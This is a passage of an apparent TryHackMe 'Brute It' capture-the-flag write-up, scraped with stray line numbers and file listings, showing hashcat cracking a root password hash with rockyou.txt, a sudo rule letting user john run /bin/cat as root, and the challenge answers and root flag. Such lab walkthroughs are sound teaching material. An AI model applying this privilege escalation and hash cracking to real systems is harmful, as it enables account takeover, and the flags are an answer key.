 Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Optimized-Kernel
* Zero-Byte
* Single-Hash
* Single-Salt
* Uses-64-Bit
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14344387
* Bytes.....: 139921525
* Keyspace..: 14344387
$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:football
Session..........: hashcat
Status...........: Cracked
CTFPractice
directory
1.png
Brute It.md
first.rb
rsa.hash
script.py
```bash
john@bruteit:~$ sudo -l
Matching Defaults entries for john on bruteit:
105 env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbi
106
107 User john may run the following commands on bruteit:
108 (root) NOPASSWD: /bin/cat
109 ```
110 * Search in <a href="https://gtfobins.github.io/">Gtfobins</a> for *cat* command<br>
111 ![Screenshot](./6.png)
112 * Copy the hash and crack with *hashcat*
113 ```bash
hashcat -m1800 -a0 hash.txt rockyou.txt -O
116
1. What is the root's password?<br>
118
119 **Ans-football**
120
121 ```bash
122 john@bruteit:~$ sudo /bin/cat /root/root.txt
123 THM{pr1v1l3g3_3sc4l4t10n}
124 ```
2. Root.txt<br>
127
128 **Ans-THM{pr1v1l3g3_3sc4l4t10n}**
129